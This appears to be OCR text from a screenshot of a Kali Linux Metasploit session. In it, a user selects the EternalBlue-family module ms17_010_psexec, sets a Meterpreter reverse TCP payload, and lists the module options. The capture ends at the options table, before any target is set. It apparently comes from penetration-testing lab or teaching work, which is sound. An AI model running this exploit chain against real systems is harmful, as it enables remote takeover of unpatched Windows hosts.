 kali - VMware Workstation 15 Player (Non-commercial use only)
Player
[Shell No. 1]
Shell No. 1
12:29 AM
21%
Trash
File System
Home
Shell No. 1
File Actions Edit View Help
msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010
_psexec
msf5 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter
/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting
Required Description
---- ---------------
-------- -----------
DBGTRACE false
yes Show extra debug trace info
LEAKATTEMPTS 99
yes How many times to try to leak transaction
NAMEDPIPE
no A named pipe that can be connected to (leave blank
for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/nam
ed_pipes.txt yes List of named pipes to check
RHOSTS
yes The target host(s), range CIDR identifier, or hosts
file with syntax 'file:<path>'